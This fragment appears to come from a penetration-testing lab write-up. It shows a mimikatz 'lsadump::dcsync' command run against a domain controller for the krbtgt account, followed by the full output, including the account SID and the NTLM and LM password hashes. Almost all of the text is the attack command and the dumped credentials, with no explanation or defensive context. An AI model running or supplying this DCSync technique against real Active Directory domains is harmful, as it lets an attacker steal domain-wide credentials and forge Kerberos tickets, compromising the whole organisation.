 mimikatz # lsadump::dcsync /dc:dc.yln.shiyan061 /domain:yln.shiyan061 /user:krbt
gt
[DC] 'yln.shiyan061' will be the domain
[DC] 'dc.yln.shiyan061' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/4/21 16:22:47
Object Security ID   : S-1-5-21-2372517969-1224658229-1251319121-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: f7fd30bed04c888a5f54a02d14ce45ac
    ntlm- 0: f7fd30bed04c888a5f54a02d14ce45ac
    lm  - 0: d7ccaac5494691a0931893fd357528ee
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : YLN.SHIYAN061krbtgt
    Default Iterations : 4096
    Credentials